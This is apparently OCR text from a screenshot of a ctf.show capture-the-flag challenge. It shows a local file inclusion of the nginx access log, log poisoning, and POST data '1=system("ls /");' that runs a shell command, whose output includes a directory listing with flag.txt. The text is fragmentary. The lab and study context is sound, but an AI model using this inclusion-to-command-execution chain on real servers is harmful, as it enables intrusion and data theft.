 bd9b-14cebf6f8423.chall.ctf.show/?file=/var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36"
172.2.0.20 - - [03/Aug/2020:13:14:36 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200
4236 "-" "bin dev etc flag.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
PHP Version 7.3.11
System Linux 3ee376d67c68 4.15.0-111-generic #112-Ubuntu SMP Thu Jul 9 20:32:34 UT
Build Date Oct 25 2019 03:27:12
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://8bc75d7c-59c4-4c1d-bd9b-14cebf6f8423.chall.ctf.show/?file=/var/log/nginx
/access.log
Post data Referer User Agent Cookies Add Header Clear All
1=system("ls /");